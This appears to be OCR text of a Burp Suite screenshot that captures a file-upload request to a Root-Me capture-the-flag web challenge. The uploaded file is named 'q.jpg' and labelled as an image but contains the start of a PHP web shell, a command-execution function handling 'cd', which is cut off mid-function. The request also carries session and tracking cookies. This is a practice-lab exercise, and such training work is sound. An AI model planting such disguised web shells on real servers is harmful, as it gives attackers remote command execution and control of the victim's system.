 Intercept HTTP history WebSockets history Options
Request to http://challenge01.root-me.org:80 [212.129.38.224]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /web-serveur/ch21/?action=upload HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 17660
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1bsB9z0rTxjETy7e
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Referer: http://challenge01.root-me.org/web-serveur/ch21/?action=upload
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,vi;q=0.8,ko;q=0.7
13 Cookie: PHPSESSID=614c741840988ab580b48194036fd48d; _gcl_au=1.1.96140974.1650676178; fosp_aid=17m8zl797z64w85f.1646403624;
orig_aid=17m8zl797z64w85f.1646403624; __gads=ID=fe5b6a91ebcb60fa:T=1650677287:S=ALNI_MYEU0JsgGo-V93PS9Stv9o0Lcg6wA; ajs_group_id=
null; fpt_uuid=%22ae13d217-4b83-4c9b-93b2-6112e4e65924%22; _pk_id=89c5429c8a3b54d2.1650676247.1.1650677654.1650676247.; cto_bundle
=
GS1.1.1650676245.1.1.1650677653.60; _ga=GA1.1.962404486.1647319835; _ga_57577CKS2C=GS1.1.1650676245.1.1.1650677653.60;
_ga_SRYSKX09J7=GS1.1.1650771996.109.1.1650773190.0
14 Connection: close
15
16 ------WebKitFormBoundary1bsB9z0rTxjETy7e
17 Content-Disposition: form-data; name="file"; filename="q.jpg"
18 Content-Type: image/jpeg
19
20 <?php
21
22 function featureShell($cmd, $cwd) {
23 $stdout = array();
24
25 if (preg_match("/^\s*cd\s*$/", $cmd)) {
26 // pass
27 } elseif (preg_match("/^\s*cd\s+(.+)\s*(2>&1)?$/", $cmd)) {
28 chdir($cwd);
29 preg_match("/^\s*cd\s+([^\s]+)\s*(2>&1)?$/", $cmd, $match);